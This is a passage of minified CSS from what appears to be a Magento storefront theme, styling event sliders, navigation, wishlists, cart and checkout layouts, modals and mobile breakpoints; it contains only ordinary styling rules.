.block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 10px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:10px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:20px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:20px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:20px}.block-cms-hierarchy-link-inline.widget{margin:0}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:767px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 10px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #d1d1d1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:5px}.nav-sections .switcher:last-child{border-bottom:1px solid #d1d1d1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:10px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #d1d1d1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #d1d1d1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #d1d1d1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e8e8e8;border:solid #dbdbdb;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:25px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f5f5f5;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:10px;padding-right:0;padding-bottom:10px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #d1d1d1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 40px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #d1d1d1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-bleed']{background-attachment:scroll !important}[data-content-type='row'][data-appearance='full-width']{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type='tab-item']{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.amreview-widget-container .slick-dots button,.amreview-widget-container .slick-dots .cart.table-wrapper .actions-toolbar>.action,.amreview-widget-container .slick-dots .action-gift{border:1px solid #ccc}.cart-order-comment{border-bottom:1px solid #d1d1d1}.cart-order-comment .block>.title{border:0}.bfb-popup{margin:0;height:100%;top:0 !important;width:100% !important;left:0 !important;max-height:100% !important}.bfb-popup .block.bfb{width:100%;height:100%;overflow:scroll}.bfb-magnific .mfp-content{height:100%}.bfb-magnific .mfp-container{padding:0}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{display:block;margin:5px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare{display:none}.block-search .block-content{margin-bottom:0}.cart.table-wrapper{overflow:inherit}.cart.table-wrapper thead .col:not(.item){display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #d1d1d1;display:none}.block-collapsible-nav .content.active{display:block}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0 20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.amreview-add-new{padding-left:10px}.amreview-info-wrapper{float:left;margin-bottom:20px}.amrev-title-block{clear:both;font-size:24px}.amreview-summary-details{order:initial;padding-top:20px}}@media only screen and (max-width:574px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.amreview-widget-container .amreview-message{height:80px}.mgz-newsletter-form-inline{display:block}.mgz-newsletter-form-inline .mgz-newsletter-fields{display:block}.bfb-element .bfb-element-label,.bfb-element .bfb-element-control{width:100% !important;padding:0 !important}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:before,.bfb-element.mgz-element-bfb_starratings .review-control-vote:before{font-size:28px;height:28px;letter-spacing:5px;line-height:28px;width:12px}.bfb-element.bfb-element-label-align-right .bfb-element-label{text-align:left}.bfb-element .bfb-element-control-inner{width:100% !important}.bfb-element.mgz-element-bfb_address .addressfield{margin:0}.bfb-element.mgz-element-bfb_address .subfield{width:100%;padding-right:0}.bfb-element.mgz-element-bfb_choicematrix table thead{display:none}.bfb-element.mgz-element-bfb_choicematrix table tbody>tr{display:block;margin-bottom:10px}.bfb-element.mgz-element-bfb_choicematrix table tbody>tr>td{display:block;text-align:left;background-color:#f5f5f5}.bfb-element.mgz-element-bfb_choicematrix table tbody>tr>td.matrix-row-label-cell{font-weight:600;background-color:#FFF}.bfb-element.mgz-element-bfb_choicematrix table tbody label span{display:block}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku 